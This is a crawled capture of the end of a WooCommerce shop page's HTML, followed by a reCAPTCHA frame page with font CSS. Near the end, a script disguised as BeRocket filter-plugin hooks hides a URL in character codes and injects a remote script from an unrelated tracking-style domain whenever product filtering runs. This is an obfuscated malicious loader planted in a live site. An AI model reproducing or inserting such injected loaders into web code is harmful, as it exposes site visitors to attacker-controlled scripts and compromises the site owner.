11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.7.2" id="berocket_framework_tippy-js"></script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script>
	jQuery(document).ready(function(){
		jQuery(".sidebar .berocket_single_filter_widget h3").click(function(e){			
			jQuery(this).parents(".berocket_single_filter_widget").addClass('current_tab');
			jQuery(".sidebar .berocket_single_filter_widget").each(function(){				
				if(jQuery(this).hasClass('current_tab')){
					console.log('111ddddddd----');
				 }else{
					 console.log('222ddddddd----');
					  jQuery(this).find('.berocket_aapf_widget.berocket_values_1').hide();
				 }
			});
						
			jQuery(this).parents(".berocket_single_filter_widget").removeClass('current_tab');
			jQuery(this).parents(".berocket_single_filter_widget").find('.berocket_aapf_widget.berocket_values_1').toggle();
			
			return false ;
		});
		
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gioa627ssdll
body_size: 48497
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="VYjA6ycDiwWQayTdhoqsOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="VYjA6ycDiwWQayTdhoqsOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VYjA6ycDiwWQayTdhoqsOA">
